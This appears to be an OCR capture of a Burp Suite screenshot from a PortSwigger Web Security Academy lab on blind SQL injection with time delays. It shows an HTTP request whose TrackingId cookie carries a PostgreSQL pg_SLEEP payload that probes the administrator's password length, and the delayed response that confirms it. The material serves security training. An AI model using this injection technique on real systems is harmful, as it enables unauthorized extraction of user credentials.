 Request
Pretty Raw Hex \n
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=
oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>3)+THEN+pg_SLEEP(10)+ELSE+pg_SLEEP(0)+END+FROM+users--;
session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw ... \n
1 HTTP/2 200 OK
2 Content-Type:
text/html;
charset=utf-8
3 X-Frame-Options:
SAMEORIGIN
4 Content-Length: 4339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labhead
er/css/academyLabH
eader.css rel=
stylesheet>
10 <link href=
/resources/css/lab
sEcommerce.css rel
=stylesheet>
11 <title>
Blind SQL
injection with
time delays and
information
retrieval
</title>
12 </head>
13 <body>
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,447 bytes | 10,621 millis
Event log All issues (27)
Memory: 208.9MB